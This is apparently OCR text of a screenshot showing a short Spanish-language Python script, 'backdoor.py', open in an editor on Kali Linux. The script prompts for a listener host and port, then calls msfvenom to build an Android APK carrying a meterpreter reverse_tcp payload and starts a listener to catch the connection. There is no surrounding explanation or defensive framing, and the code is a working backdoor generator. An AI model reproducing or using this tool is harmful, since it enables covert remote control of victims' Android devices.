 Engrampa Firefox ~/Backdoor/back... kali@kali: ~ Thunar 10:15 AM
~/Backdoor/backdoor.py - Mousepad
File Edit Search View Document Help
3
4 import os
5 import sys
6 import socket
7 sys.path.append('listener/')
8 from listener import *
9
10 print("""
11 1.- Crear Backdoor
12 2.- Configurar Listener
13 """)
14 sel = raw_input("Selecciona una opcion:")
15 if(sel=="1"):
16 s = raw_input("Para crear el Backdoor presione 1: ")
17 if(s=="1"):
18 os.system("clear")
19 lhost = raw_input("LHOST: ")
20 lport = raw_input("LPORT: ")
21 os.system("msfvenom -p  android/meterpreter/reverse_tcp lhost=" + lhost + " lport=" + lport + " > /home/kali/Desktop/test_backdoor.apk")
22 print("Se genero el Backdoor.... ")
23 listener()
24 if(sel=="2"):
25 listener()
26
27
28
29
30
31
32
33
34
35
36
37
38